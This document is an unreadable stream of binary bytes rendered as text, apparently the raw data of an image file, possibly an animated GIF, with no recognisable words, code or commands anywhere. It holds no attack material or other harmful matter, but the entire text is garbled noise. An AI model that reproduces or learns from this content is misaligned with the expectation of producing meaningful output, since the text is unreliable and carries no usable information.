� ����|�#8��H�x{K�̑Yxc(yV�i�
�&�(�H�Ӑ���� �@#���(� ip�#��،�(u��H��ȍH0���V�u�P������ȍ�xъ:0�)0��8<b���~� *�8H��t�S��<�0���c��`��0�艈�c�=��9!8���-�،<M ��P�W`���-H�`qt�x,�A���,���9��Ӑ�>���� �|��2� ����H%� u�Q�W~���0��00=�
���у�"�ȕp���2#�p�!�☎1|<��X}Oh��2h99�� �	����|�����Hp�Hpj��Gj'��'����8�G
� ,`�c�,�[�[�70�@$��`����@��{Wx�2�
�����t�3������t�g���9��`�������������>s���i�	I�2���tR�n�����Hxs, ������h��`��zp~�7I�8�2)�W}Y9�]�������䧔� 7�y�|��I)��9x�e[c�Y��y{1J��zt
7���h��ى� hP�4ȗ���h��g�{�/�,�{?W얋9�wiqEa������E8�	@4 �.�,T)ZY&�A�Ș����(��y����(�c�18�@���
C�����������W�6��)}kȐB)9H	*��Bb8�_��H�
�@�蔎)J�jhփf�����G���j��fo9I��ң�H�V(��u�؉���9h���pe(�T�R��{_)�ؑ8W�`�}S�.����-4�`�͉���=�PB�6��<��{Ș�Wx��4��9�j�6�ʹ��*�S(��g�a��� �V�ߊ�t�l��G:
 �*��`*��*~��T ���z�x�e����İ�!	���Vy6Њ4�t��/��z��X8�H ��飉*����Z�K �b�=g�v�6��T� jW�P}�����|��译�����G�����ˈ[|��ٝ��u��I�O�[���h�%���`���4m�0
b�?ڎk���M�z�n'�	]��h�� oV0�I�� �J%6P�k��
K0�) �k8I��G����זn;�J��j*�rY��7����٘��P�����j�Ĺs#����Pj'������
��V�@�p��J}Ҁ���-`:X�)ZY��JH3C
7������� �]�����23��Y��hv����(z�"`����	�a��Z���9�����M �㙘2ˆxe�X��
�+�0��h�1h����t�	�����H����Ӱ������(�����u�8d	+��(�{��E���x�J��xLCsU��,ȗ���:90} ��
���4p�w t�����,`ǘ���~<`�_��<@{0YI���������'���y��*���[$$�_ ��B��[~���{��`�<���x��ow x�u���9�<�k����l�"8)�#�"(*���Vܻ虧�
�����H�:��@[����]���zȉ<��p��h� �d����Ɍ�H��[�C[�������<�x80�љ�E������限c�-)S��|�i85�=���Ӯ2�����h���[V q����70�(�|k����P�FG�Wp��h��җ�G=�I헏�����Ӫ��<-s��mj������͹�o|��X�v�i�>;kBe47��-�l���e���-��-,#����H4���ׅW0
u�q�]i�/��HAy1���v�=�ڬ�ڦ�ڊglA����E�sqy��w��]h�ԗ	h���=��%�zzࠤЅ�����Ygy�����i��t{7�<��o7x�9���]����]���L�I��n���`��qt�ܭ
��Am�ƾ77{i�s⭛s@����]�=��n�0CF�=ʦv �o�Zu&�~"t�r(o|� �P���o� Z�l�&li3qq���㳆��y-�pa
��og�����o�~�>h�!Pj 0k�C�a
'�%{�����Z�&�Vj��gG�F3N��q��1�g�T�P`>]>���q}n�%���e���>@f��N����O�l��Y���C�l��d�dt~Ð!��28�<�n�pؓg�uc���vz�TOU�Mi�N�ˡ�h�u�N�`������Y2���70�N��NV 1I�>�:�V�>LH�M��V�T!S�^8�T��57\�>�6[���qO�n�R��v���G��\�G�^�Z !� � ,  / � g  � �	H����q0�#J�H��ň�����d�@V�p��u��ɓ(S�$��q:�e�"�H�&:^��ɳgJV�@��$0Y:f"X*D�Y����J���si*zԩ!�dq
>�h��UFMee!�Rd)ͧP���˗�u#n=*�ͯb�F[ӷ�c��j���@�:�F������ӿA�h�}��cO�X"���R�Nep�;�kb�Vlؙ:H�����_��֝� ��̰v�m��$�u��O�m��?�����۽��s��gKn��>}��TV4� Z$`)<���	�Ig���_�J4`d@\Rb}��,�E�aA��+��W�iFVT~!=��'�q��eV.��_���1eq[�����
�s}u�O����$��GH���$^�$��Y�M����0�Ƙ�g��D�r�P�	�O�R�H���U�����pB�Ϝ�B8�)�'�����X�?����5U��0��B�N�d�4P)�p�j�H��?�0������e�K�}11����@�D�@(��<��D�A�@� P	��O1��@%(�C��+�*��P�����T��A}��?-��S���Q0eL��;�$����@�6�CC� O<���E���B��B� H.!�S�?D�P�d",!�G ��/����@DóA@�
+4�9[�c�-����q�?}|����.8�8����|���� ���I`��,j�����A[�܍?�I����9Z�S�5���YXj���!��y��S�-���,��KH��-�y�T��h~������sAN9��	�1P<�J���G����?f���t�;�	��?�cN7����d�@�6D�8H�d@ 0� ���ِ�{��`���;t`}�&� �qK\����g�UN��^&��	�g��B��Ƈ2�F���uX`	�p��� �+j���	����g���p��� ��c`� 	�Ja�x�TA�̈�� 2���x� �y"���n�#����ֲyx1y��.j cА��0�r��dAU`x��W
1�AFT�)fƊHP���+ Q�!�ю}�<��B����C$9�V��k�H+�Q�@\O��+�"�R<~�b�Z�L���&����J����P�vt�qۚ�1�a2��;��Ҙ�Ax�0�.�YJ�,�gXNt0'I�N-�s���Z�i�t�sk643X�q�`�Ȃ`C��Q�`%�@ '��ۡ�>�~�4#2���@� ���G���`z?h�� �}ARH����r�~��+m\��
�1�Qs#5�(7Z�R�����A�p\���:8�?.�*V3��_���J|�	�H ��\TR9�b#�J�D��l@�:
b2�C���^I�*F��k�,-3�@ ��Vb�8�S����(2������:�	ҁ��p%�(G؀����a�=��������cC;��v��G7F<��c�烇���nOwL,~C�
� �Mniy%W��ճ��*B���@�b��P���R^7���3a�C�8�U����~�_��^�Ʒ	�.�H���q��P�x�"�uHǎ�x�������I`������ׄz�/�H�E����Pp��1�Am�#��;����rv ����L��aˆ-Cf�jcy ����@�aQa^��)���N�I���F�3!�D:O�@�JdA bl�B�
��j/�!V�@=�G��k�T������J޴Dq͊b����s�0�ye�(��� ȩw,�nV��9���l�/�����+��S�''��Qy���u	�2���2��|�C�TV��u���l;��G`������XƎԟ��f��2�pJu���d���4�?SN6����8����l`G-���-�����A��3��Oj��x����U�:�  ?�ñ��: '�V|@�r�nwI�@�M����сSe��v�3Z�@	��|�1
��:;B[x@D�u8��Q�����T���'�OED���A��QU�s��:|��S�G�D�?��m!)��d=��A��8�ût�8�����ӓ���R]8�Ń�@�ϵ��ü��2|v������pP�6����>�� ���!#��<�pz��#�a�#2�p�t�yQ��W�����  ]�mȰxzDt��|�� �p~�pz�7}��K�����k����d`�����P]��ЂAA�`���?�g7X�;(�0�AA!x�	��K�4@G�oG8|���rG��,hG���DG�,��hA@�փ�#}(�;�h�o;Ȃ٦����\H�B؅KbCcX{ZH�0Z��a�s(����v��	X�Ј_�q�`D��4t9�h���5�p� p>�<��� ��H��@����������p���x������(z����(����������@	����a��8����� ���� ��8��`�������>�����x;p�r����(��x�`��������8s���x^0Z�����>`
	���9���]Ӎ ���&�h������(�8#�K�$���4�i�'�����"9�%�����'��ѓ/�����*�!�&��s`5I�s0��P�69��Kd؇�(�c��3�`����7��3#y�"�0���(��C�#�"I�QI�X��X�A����&��z@"�1\�g~Y��� ���O�F0�(�"�
��0`���&)�f����i@�����`�� P�����X�<c�隥��\Y���]ٛ�9��	���H����r)�"y���, /����`��y���g_I0�)<��	_�>@�0�����	���������n)�9�Ᶎ�����b���. �� 9i�])��)��	��
�0&��
.�K���:��� �������I��p���a�����.�<�.0�:��!J�4�BJ�i� Y��0P�VZ�.�,0�@��A�i �<��<�&z@�X�Ei ��K�K*(�K�:�M��i`nI�V���� �X:WP�`�d��5^P��?�)���B�U0� <0#p�A��i@����#�bڤOJ>���* ��&&9��)�`E��)����𩨩@�@@ꪄ/K �YJ�< �!����#@�6�\��� &�3y:�#{Z�� < P�
�@M
� o:��@����J�,)�j�P:
��8 ��� �����:������B�i���J�,����ʤ���p�ʤ?J�=p��x��=�
B�#�`��a������3��8��N�j"��8�4� ���Y���>K�Ⱏ�j�@��o����3�4��.��*6j<.��~6�YG�X���3`�Q
��j�~��#)�� �ꪢ�9`p��0��s@��� ���1�<��4&@�ܲ
ؚ��z�@�?�sK>��*�)�w�����M��� K�d���i���3�i����+�������gɋ����j�&���	�)�0�!:�#��W9�����9��+�(, �@����)�"K������K�&��������j��뿂����?z���E�sP�۫�n">���b�0r�Q� ��s�
#����~v��ʕ�8=Pw[����$��Q�#�񩶲벙�\EY�ЩY*��*�?
0��(�IJ�n��C��n�Y �{��&��|����]��6p��{��j�j#������;j�1;���[�A{�j�d��uЄ|�~��|�³	��n2��ț_���*��@��� �0
&0� �v �*:�.P�Q	ʨ����)dP�#I��
�`
���b����!ҩ�+�06 ��ʭ��B_Y��*ۤ; �$�˻�h���j�ѼB:��zx�@�%k�"��C��h �o�ƫ�����p�,��`�����{��l�?p��˕�9�� j�
aʤd:�z��i������){+���W
��O�&v)?گ�,�0�AL̍���,�1����|c�k�
$���� "[����Қc@̶ȇ:)��@��`�
2M�6�l��ϖ
/�k�C�b��j����P�/by���k��ȿ�{�]����7w믙���y��
i�$:� �#��k����̙
���K���ʶ��Ԫ*љiB��
�p�>� ,��2��#�F\��	�?J�I��J�@�+����{�x���Z�c`��c�l[̵G�������K����˵�`��[�JC�j� �ͧ�˷�/��3�̤{���,���A���9�[���=Щi Bp�):�ĝ>�q�4����	��Q��z����Y�J㷷ʥ�`iͧ&ڛ��č���i��k��N������?"N����,��9���E_��ը��;�������i&��)�
<��莋 /{0�M�� �[�)��⭲D����4����`��7�60ϲ��`��6������d]I����b��+9�`�> q������p�0�u�-`�6��BZ�o��� ������U�Y�B�{��xN�/0p����j��<�
�l5+��\��*���AJr:�Ak�+�)z�'�J�!����ڽ��,��p�P�٭+{��{����)��n�)��������4Z�d�9+˪��j<�g�:p�#��: ���fJ�b��R��Z�E���p�,@�-�A�bJ�E}x��]��Z?��>���~�?
���g@��ǅ@�0dY�`~��9�k�� ��&�$����d�s��!��� ���7�����ֳA�
N�g6�����W��L?⸍�>�M�\�M����H�1$<z��2���������(�{��s���]q�1�y���*�������;:����������x�X{���2Y�ji��+�3�$\���z��&��;P�9���k����5:�����?��ە��`�`�`�)���-㎿���(��X��Ȑ�x�ϋ�H��Ј�����P�/������o�������ZC@���'��	)�ne��_�a��`��X^�x���'�h��?,�b9�P�?L��x�_�:
#�3��%}P�P�9v���)�ϔ�z%e3�R�L{��=T8ϜO�;{��S(O�5�x�N�R�?DE��aT�F����ꬪ��O�٣&B%��yk��L��h]�V���)��q���[�0O�J��Zvkǵk�	���`��yn���/Ҹ��j&�7�޶�K?����Q�'ծ��l=a�
U��}�m�U�2>|9w�ɐ=�&l�yo�[�� ����T]ݚ<�����G�mo夁� !� � ,  / � g  � �	H����*$b��B<�k�ŋ3j��Q�;_���ҏɑ���Z��.\cʜI��@�p�$0Nǿ,B�fi��'"m*]�#�m�h�w��U|�d�Ȓ��"Bt���ٳh��	�ߺso�b���P���II˷oL��J�[UJV�B(�J���ǐ9�]7a�j���C�g�*#��IJ����'қ�,��k�#/�ۢI�����
��D���R��^9�:)2dT�סd��q����p��˪C�W��������Y)���}�XY����o�R���g��w�9�%�L�Bo/T��'�w~����fK|)��X��@���,$C\��c�8�4\b\������6�O�	��,�!�"�@��a����}d%�!�?�h�xZ��]���?#�	�L�8��� PS��v졉ejRL����P$!�LÉ
M ��-f�#�c����(��� ����`h��?86�3K^���<%$}��E �!d��r��s$%��B*>�IИ�*�|�䇟�E:{���*�D)��A�'?���'��dj�L��P	=іA��S���Q(	��Y��FXEB���6�?��@���C���@"�PP�4����!A%��R�\�O"ĠP3��a��!�?�ȓ���?,Q��X�F;ppJ(+��Bݤs� �C�+���@İ�?G�B�QC�4 $r�-�
@�J���Ђ ����!�9M����48�1�� �?��FK4����<�0!��|gdN�R�B<���0P������F�t�?|�.��3E�e�!��TQF;5���Ѐ"���@���<��?��d��!Y<Q�;�tF:8�2�F��VMآ�5�-����B�xC跇�� T��7M y��s��Z�G �W���H7��;�A��Hu��	~<�Gm�ʈ<��`Y�n����%����@�w�����GT�����i�9 ��<�@����M�C� �P؁	L`�����(;5H�x�(�!Łl�|W��|D� &��?�h�t� V	P'�č���@�z�����A1G��т�e��S� �L!�\���+jЎ���j|d_�)�ʆn��0��
u`�0G-�'�c��0;��As �1Gұ8�	�<��Q�v�ؤֲ�6޹���Lށs| `|�B�c'4�9ȉ8{�Ӑ݀����������V�JM�Q
�KG:�1��R
���;�0N�n��� g+$Z΋d���(0��E�!��(e����̧��>A����dG-��r�}���:�W5�����d�>jn���,�����ʅ ���<��M�I�O�B����D�J{� V`��W�'Q����PA���#V��td0V�@�+EWIDY؏������������j�I��w�C
,J���6�B)\" |ÊXeG�p@`����m/J�Ý�~Ѕ�Z�y�#����Rh��T��'pq�x��]'u���ʖ����<��>��?�bⱍ0�5~�E"�\Ү�Dмkی�_s����L�< �X]v���*�{�>L�jp_:L�s�"��|�(NT5U�V�9i��X�,	|�:�U�|�@1.v[w���8B�'Zh�r�c0�k�R��pA��/�0��.x��X�� ">�D�/��ǎ���8X@Q6S�C�Ry,��}�Y=0.�򶢦�����A��o�^r��g�`1�.e4.r6��*.j $ST��f5)J�:;Y�T��W<�V����C���m�6���u<���hB%MiKc�����l��(֭H�����O�BQxl�F�"$��hK�WPTX(.ڬk�rX �6k�1+�b����?yL o'���I��v�����6qaS����S�`[���F�FV�h��(c�!\`��p��t��	�� F�n�B���ʜ\���]1H�i�S�#�N �M2����� �a�$��������+F��Bf�
pѓ' �p��BzU����k(��A����IYw�3v �;d��N+�f�
�!�:�v07~B � ��nG�F�q�3ԝ��1[����l��@���v�wO`V#����,⡅�����Ė9A|�+���D�w������A!�t��5������jH������U|���vV�p�6n�
��g}�rV�����ph�Pd�rO�ؗ X�J��]��yϥ�u�r��P�x�P��{�y ���xP	�MM��ەH�7�����g?h�G+���wP��v�@nc�"8[Q��P	�S�W8]�m���kݥ��i�rlg�n����U��eHX�H��{�0����#.���ːH_h��jH[Ȁt�'y�FX����y���xl���ɀ����h�A[��{�vEt�?�? ��4��0��A��i��^p�.����x��H���ø��i��X���݈�ĸ0�`T��Ƹ]���Ȍ�Ў�����؎�8EA>S�%"0`��(E2�r���Yo��x��%.���8��Ȍ;Џ��%.0�ɋ���h�"i. �U����e?����`�
��������	&�2i44i�`B�;Y����`?���h���29���	���A-� �����S���M$��8�Fi�I�DI�Ei5� .�H���
��0KpA� 2k�;Y�3� �0���6�
T)�� �I2�����^��l�.��qA�D9�0Q9& ����)��	����	v1`�H�Z��@
�p'P��)^ɓv0s �!���i�`� ���� �	������`���D�i�X���9��	�ɜ� A��9�˹�� �6� ���`�0�K� x��9�j4T	F��p�)�� p'@�'��0A	2� �j�
�iZ�z� �=��� �hС%Z���(��X�����j���
$s
�q�6$�&:�V����&z0 �I� in���z ��.@0�b�,��� �; a�q �0 ��`�'�vz�u� 2���[*�
Ψ�>@e��ђ���j�0@� 2 3���*�v��@2
�PJ�:Z��9�R�p��{�¤z.0*@.������Dy4��@4p�n���.@i@i@�m
,@3� p����J�0����/�0
��
��Jq��ڣi��:�>`6��
��@��0�>Ц^���0� F�Ӕy��Ԡ�0
6�c
4� ���0��:������A�^�Q��J�ʓ<�
��e�
 X��������@@8�
� ��	;�P�,���(h ����� � �;�ɺ��:EbԒ�I
��}��'Ц_2����y�
�r���P�$ �*�4�6���`��Y�Ǩ�ڣK4#�%#�8K�{+6PK��P�
Kq@��� <��^z6SZ���spqp�m�t0���i4���I�9k�'K�	�p�Oۤ���*� � ��	� ��	�㆓&P�	����
����`ժ��b&���K�l*�eZ���� �q�`�qP�`�	GU�2Y��z����ХO�2��!��l{�
�(��
�, �4���+g��y���� � �Lz�8K8�h0%� c륄 ��<��
��I����K�ʎ-�K�!!p�_ʲ���k�"��ڥ��ze�a �K(K�	^i������y���y��!Z� [�T)�6 �����Àp�?���k� �����-�����4���餚���-٢Ӛ�y+m��L� �˱
���6@
�p�`��)l)������p���j��9nC��;�y,��*�� 0@(<��,+�Ofn���6�00����b������<��+<'+�i������������y�;��6���z�@��c�����̨�p7�~|�W{�.��rJ�2�!�aϛ�����9��J͈���(����;���,������ ����j���2l�Ԡ���܍c��0�D`a
�k�]��L�v �����諺;`��%�*�0�j������x��:��ǻ�
��+��:� נ����饜��/���;��ʲ5)���0M��LϹ�Կ��� �6p���=�Ь�X���L��@�����'̭@j��:�`���L�4��ت8pA��ׄ��� �6�˅�Ȍ0%2I�8�U�>��ּ�4 �5�� 2�L�c�������m<��,V��N��*��]:��<�J�ز
E�������AUܗ�9�M{խ�ϭ�p�א��x���}y�t�(6@��z��������@�=��w���� }ھ"�0�;�K �0:����)������Q�qlꥆ`4� ��j��p�����
'���ٗ %�.p�ǹ�T;�A���'� ���]�KmHVg�`�HS1�:���*P�a۾8M����� �0P��ޖk4�)�pd��ٚ�D�@�n�*Z1ἰ���>��7��E=î|�	������I��|��0�_�&��`~��]$�l4�;���ع ��M:>��M��i�72=0������ў���LǓ:�y��K���c��
tP��<2:��\�>@�S��v�.����)�bt:�꺶���ؾ@����
�Q���z��J�}���i�=ӮK���
�>�uJ�b��˾	�[��z����o˱���5�\+�(	g�0�������Y����)�0�˩^ʬ| O�_�l���>�)�Wp�uz���(�ԓ�� �ˬ�����
�Y�2����N_œJ�@̀���Zy�,0D_�:[�= �P!��-��h�E�����iO�<������p�>2��?|��`�� ��q���+�6p6��o��6������r-��ڗFC��@���~9�Q)�,�(EͿ ���
���e������������ϸ�HL��`�a�	72A�����	>I	������c��Aɓh�����
S�	5N �������m0�)i�Q:�
z��4���5%��������x�T��B�����CC��ZՐQC]4n� �E6���HO�M���I�?@W��P���5q�Ը�'�|�B�c�Ď�44g�hR�	�
�qj��.�N���Q!Ta���ŋ���z�ǌ˨?\4|�1KZ�i�ŊuY֯+a0e�М:S��6dK��c���%^���u��C��㎕r�aʬ�U,�]��Åҧ��z��d��+VL�:{�}'f��qbs�&g�\yC���}�,9��>�5L��^Pd����x��1�ł强���#ێ�����g:�:��I���:O@�>xn@��c��q�@�~�K������y��0;�G���A�*Oņ
�E�J-������-�E�<�Gux�q�ad��iA��0=#��Q���C���I5{p��Dr��<�C)��L(/�B1���Q<_��L<�j�%���<�B�)6M����0ʀ  !� � ,  / � g  � �	H����*D�_�C�ZH��ŋ3j�(�.?��<�E����8�\ɲ�K�`�$0Nǿ,B��ҥϟ@}�J0Y:�dA ���P�JU��ߺsW�E��)�q�LNK6(Q�Gu��Tȏ�e��K�	Y���"iSE~��3�@�ÈZ��ߚ'!��*d����%����u*T���۔�гʹ5]��ᓢ����9_�&P���Q�	�X��d�� >��}^�z-қ�d��;��ů����ݻy�)R��r>B����{�A���S�:P����\6PiJ���
2�߂
��%�0�qj��SF6VvHu�w�Vk����<Yo�y��\�MG܄��T�4���AU��^x%����Y���L���W��_��T
�=����,���dC�0e��h�b��"��)��,�AB�-��Q�}��'9�����s՜.ީ&+��v�,�z��6!�ᛲ�����h��6=��RjE�I�;�5A84\�/3�@)8�H��=���9k������	��F���� 0@A($M��QF��@PP�5��?�"�?�^�l0��O��.��C�$Gq�O��1����%D�A�KPC� O:���E
%k�4Cl O<�lnQ�po�-�; ���LBA�p�Cd",�S���A(H�"�M��2��"����s�O"G'�̞;D;:n#HO� �!��JA1C�s�?���0+~� �?@c�/�� ��2�۬��0A�Wc�NCm����S�̒�B-���C��K;��r��h�N~� �@YX9j���S�T1���ò�Yh������W/<!�a� _�So�2�܌�?��Ww�4O���l� w�~�<��i�9Z��#�����t@ ʀ8p� �2�PEԐ��줁�����.0���\ް�.�G�Q����`�9ԡ��aA����ъZ�Xp?�@ -�_��y� ��\��Ez��G@��a����V�<�H Ƞ��pb�2w�Q��{��;0�������as�C ��d�:�8���?'
`��"`�D"5i�d0,�a�<��?�@�'�ao�(����� ��^�th���A�
���@d`R�V��m�?(��R<��G!�h��	�b\�B�@�9T�M?�6��ݘ,v�<�a� ��'����
�s��d���?s��I���J6��_�VD 2X���� �8C!���S����AH9�M�T�<B�����E���H+�P	��}P� ��"�����I�0�K�[юb�2�@�X1��bU�<$b<j0���mBp��`�Pu�����7Va����98ڡ��/�� E	z �ZR�͆ ���?� `=jR�QH�RV�*�l[u s���Pg�X�����5Sj���CD��׊V���ܦ ��R��t}�F1�P�'� �TG���@\q2M���|�0����=��H���ܡ �TLڃ�~�DF���V��CGX�^?��	����r��jWZ@�:����&r!����=���5?q1���_h���-�6v
b�� �q)�E��?�JQ�l8��"���!e	[��|r6Ǹp��5J�1��1��_�A5��?���	Yn�%�<
[��A!��q8������/k	
D�RH��H`��P�d����F�$�`,T����{��aQ):b�	 ��ji��l�1p���)N���`�d.���$8�����*����e \�`��U'ґ�/. �~$��8Hζ� Ì� �����	�p�}/9S�C .<d�E�@P�4�?��<������э��3l��j�rq����#�H����RO �/�����-��V�0�I�H#�#��,�0����X��9�ڔ#����@��	�1
"����6��Z5�q@	K��� ����x�»uH�#1a���	n��HP�"{ � �
?��	5�+j �o��}�ٹA���l����ޡ�n�2���HH�d�Q'� �z^��L��10�u5;��@0q�[�ˍ���A����O~�\/��}�K��찲!?b� �)ّ�����Ap������j<1�� ��k�|+,�V<��(�t������w���:>�O+��*����I�¯S��:!�xx��~��)��c���~�Va���_��Ctmv�m�4~� q�q}c�v�~�uD� n�Z~�&�G������"8�@QRp|��K�APD��pxG~���v�&���@u2 e�p
�f`�l�p�F�X��O�p;Ӏ M�G��=_PL�s��bw�qY~f=�z�4~x�R��jQhTZ�s�$FŇ2�@������P]8~����EulV��T� ��M�Cڴ`f�B�~K�p$�NJ�F� A�E�J�_�F�R��d�]H~H���G2��E�`��h�#��	����P݅O���F\�k��w��(��􍢴k�g�6��0~s��e$� �l� UT2t`PL�X�-��T����	��FB&��]X���@�$��g�pa�$F�'Fg�8�r�c7B�����
8D1X��^*�	N��$��I�  8���eW�p�Xb& `v)�)��l���b��@�I#�)�C�q:�Y�7� �I�`T��@G�i&���p� ��D�o�f��D5  � ���0� Fd@�p{ �5@�v�|�� bY�P;G�s� ��iх���p
��:��B��{��i��s� ��I�)F�P$����&�O;��b�������`օ����d���9�I~�D~�PZ���� F����	S)��@���
䉛x�srw���z)�㗛���i��	���yY��韇���)�݅$Z�j�Q��������I�虝��� �� ��	����pȀ�WG�BH�1��Y�z�#���$���r��� ?�����i��Y��ɟ2�ؐȀ�!��!j�X�QZ����`z�W�A�p�0f���Wz1m.�M�:�	i`��n
���y�#~�4�9¤ɐm��zz�z�W�:^�0��M����`�y:�{�`��..0�z�@:Az�����0�BJi� ������M ������ȫ�Z�/�j
�ʫo*�6��Y�i�����)v꫽����iP	ê�}�܇�`���@q	�
��z	�z=���@T������`�)���BaA�jX�����PK�����;�j����
��ʮ����s�YE�`�p.���	a����3-+.K�2;�ɲ�J�Z7�4T�A����
��S+�@���9��W`Ʃ���s�s`h���:� f��v�<#�b���zk�@P;�Q��mP�w�	}K�������@
fk�s�	��1+k��+��"����v��K`0z��y�B����Y���m�_	��{p.��o�V���ۻ 9�	�˻�˻h�粴b;����+��0������
�R���{�P�@����p[a���������{����vz1�{.���' 0�'p�'��A
V	p|g�:��{�@����`.\��;���00��X@�T���|��_��4���5��|�� �Ő�p6̿�Km+�@����p�q <=@
 �@� >���k����/ �X��|.3��b|m��/�� �����,#\�bLn��K���k��@���Kh����0�;+��Ѱ��Zf�+4��B�40%�|?н������ 0��`���/P
{@��	e|���k�`(������(]���L�@,������ʽ��P
�����I��k��( ������K\ʡhz���|��������0�q����.@�@�\��v�� Ƅ��������K�@=�=@�һk��;���;���' �=��T�ˢܲ��scJ��[�K<�,Ā 1���Y��%��j��/����K�̏��۬��p	����긪��̉C����K�/@�2��,�̻��p���`�	Wm����)*o�B`-���sp�0����J���9���0�ѝ��U]��P��1�<������=�9�����
��L�l��vP�)�@l�& �9+ @���Lʫ��9��� ���!��p�W=���z	�r�Pץ�ݷ�Λ�����K����	!����Iݫ*�mK��|�M�Y+M��T �`��ۻ� ���<�DM��ݕL˺��)|.m[	��S,ж��^FL�~\����,�0����0���K �0���S)��˻}��o�����l ��~�_p�0��8οE���m�;����XM�`r��ܜ���Pl�_ ?�ܝ�=^�p���h��00�����=��K�o���}Խ�@�6��j��;�]��}���b�XLɾ��,ā�A�_��+�I|�[�?N=�	����I|���#mロ��������*l�}͍�ۏ��	?�N����m�gy.� �>��&L;������V���	=P��x|����	�[�f�݌��,k�h<�x��7��>�����YPTGn�R��/p�p�9��}�E����R;�#����LJ��~��羻>���K���&l�n���ͣ ¿�� �}=����.߄�����ڶ���0��K�����0@���?�#h��.��`�Wo��m�;�����W��W��_|6�+�K����Z��M�@X��� ��0��$+�^�*��D^L�����z	���L˰6�-Ė���=އ���0�����N�,���N�+�/m.[��}}=N��-��;�
QǺ�դK���K�{�Ѳ���M�6-��4��ȟO�^��^��_P��؉�Mm~fz(��\���kΞ�����������OM ��L���Pۻ޴"�81��?�=�<��߉.���!�b_"�xA�ƿ�vDK,S��/.F@9�%
�ԙ���"�y/(PAHʎ�L_4��F��?+-a��D*S�L��<�B
Y�6�a��#��d�闈/�{T��@���(�N�9�" ���QX���ii(�c8z�a�G4��Be��������¦ͣM(0B�ѰƁ4� �dcI�#ͦ}���?;�A���d�S�t������QW]k�G�Q����."�6Uk-�g��eB���Ȗ$7ǔ9��41��A�|�����6D���Tp�����J��Q�����<���h8�*�~P��U
 A/� �^p�#�jP�Cq��`W	1��h>�������*��9ƨ���i����2�hhx��0��A/y�
?@H{�����B���؂a���)i�^���n�C����:��K1S�����})�y�;�I
.��=�"��`�O�T�Iņ[k��<^u��>�p҉���B�b���Q�%Մ�`e�{���$ۣ�d�\�m�\[i��Vu���������>��
u�i�i�R�(���� V�'���U.���܊
Ҏڷ�D����ɓ�ߣR���A�syM=*?y"����p�&.��f�o�6��E��`�ICc�a^�'��R:�aS}�Ҩ�������U,��
�}ι_�o��~�`�y杧��x!��L�&SƉ���3��?�껛��S��l.��!�
� <n
�1�p�'���!_���/�D��IÔ|�y�c.��u	�y����a�s�_��t�H�(fp�]>E�Z0ux�M�Ge�����R����֞&��Q����5'`s̱�z&�@Ɯz�O���q��o���&,�!L ���x�{�G>2>�]������w?7�/~�Ä}�W�	>P�DV����}�B�� ��$���������C�Q�7Å��%�_�.�Å�d���W eb�m�&��!9Ȥ�ÁN���y٤���������D#Ih�����@�k�ƀ�|Ћ���0!�`�� [G�C�Qd�H+��s�?,�ʇi+�� !� � ,  / � g  � �	H����*\(0ġ� 2�H��ŋ3R|���=>񨱤ɓ(S�a��K��;H��ʛ8sb<ǳ'0`�������s:�*]��ߺsOyJ�Ͽi��~H`�ׯ7��ć���X @ ����ʝ�q̈́��L���E�`�f�!>�t+6(e��'�T� ���.�o���M�T�B�d�h�����ϰ�['�v˟:r���mnY�b�s�l��ĬY���K��4jϽ���`��P�������ٳ,_!ۻ/\J�����5��~)�:����{k`]�'�EOM W�(�w��aFX�S�Xb�%����?�5?�S�x�uR�ė��������?��S�&FH!T瘗�B���%B&Kg9&I�6��cEi&"�JVI�X�C�?x��4RV�N5�
'gΒ[�=A�b��$�k(�[Y�5d�:�$����&�8�#���F�B���9W�?��g���(���ȀjB����d*��Hac��쥃f��� Y8'��%�0�9A�?�
/ ��U��IA�@��@� ��
��	�����4� m��@X��)1����C]X0� P��?Q T�?h�Q ��P��?e��"� P��x��5���BŸ��(zL��<���KB�Ѐ+�����"�tX��
��O:���,�@�t��<ppo�-�� 5�G�l �YL���P���@(	�� �b�?{�p� y$2@� 4���� �p�
�ȶ�E:��1`���  t�(K�p�����@�yAel�8x��4` .�8�rD;�`M��> ,#r�>�i����5��@���;ƴЇ@X`����~0E�d�*ё,8�B,�B\��'*���L2
AU�/�
!��� l�9��6J4��c�0�?��� {��*Q��.��:��L "0���#��D0�@�X�! ���$��-� �B�Xl	K��"�$ �v� ?xB.�At���`�9�!��8��! b8�	��@�C�2>PA#��;��@q|���?p�_X���"H�r����@�7\A���;��W�1�Ȥ:BpI�Z��;��=��*_��@F3���X��p\�ђ�hE��Sar �B HCr��a�A�� ��PҁB�5ȥ94��xK@�h�9j!��a$�8����U�R8�@ęIv����,8��y�"��(`�I�<���2x�=hԩa��;C��st����C:Z��
�vz�=�ю����`'T��1����6��<a� C?� P֢��X 1	 �5��	O`E)�BLЃ�GX�?2���@��i:xZQ$:�<���<��hgVI�xjA������3 � D
p�Uqzծ~؁)H)� �(�r3̄�s�ی,"�Q�p\��-xf�j�V�"��l�@��R-�!�XPG�aW\8�:�O������E��P�t�C ~�Any\d���ƪ��@���@H ���V�nE�?Ԩ�>����N�Az��x͂C� �?� {�� ���:݁��hE'[Y�r��9jA+ұV4�+�K㙋n~ ���k��c���8�`h���AiX\�� 1U/���`�07��I{��'�0�,P���t�@���>�@���%ߡK���$ ������'(�r��R<�糖;*bda����@�����G��+e�r�"t7���\�!8wdWJ)��>�~�2����Z���L�`@t.-g�C ���{��
Z���wx�$�N�
�,9����;>C;����S����@�:�j+�A�D��
I�{�g�V����3��*�
;3����-��M�2zp��<.�@J�ޝ�rS+w�Mw��f%۝\g��4� b=�q��k:С<<0���;l�z �< 9HU��������i	��C͚d�	a~���C��@d��y82�"��!nҺ��x�z�AXFu����Q�i䁿��B�p�_"�X�hG-��\^B(|�:�b�<���)�6.�"8ܭw�*;�ކ�Bi���*T���	�hG���,��m8C�١�v����C��7�;  !т��clEu��Ew�k1U�f2Ll�.usL6�p����;��}c���N~��qn<�Ї�fvӐ��uH�ҽ����!W׳�y|�:4_O�B��$~����f� �E-�i����O��	az��gF'vy�d�pm���a��Id { X�T��8�8pdH`Gl u@y�E�08�f��Y��zUT}��a�GkmuFH�}#�t��:d�i�p!��EX^&{�p�	�'��W��zs5x����^,XQ	�q@^8U$`��B`wF'��z�dO6uK;Ev�p �C5LM �� �vLR Q<t
��d`~:�X�|�`�"�DEz�qB�)���}��F��O�K�4W�P� i��P���TR���lPS�kD�{`Mp6Wr�$v-�0��R �p�j8W�fy� j�p
�xG�����P��P�V�V
��_�vGr%W8��֌��(���o��w�@N��W%~`|��z�@�`J�P
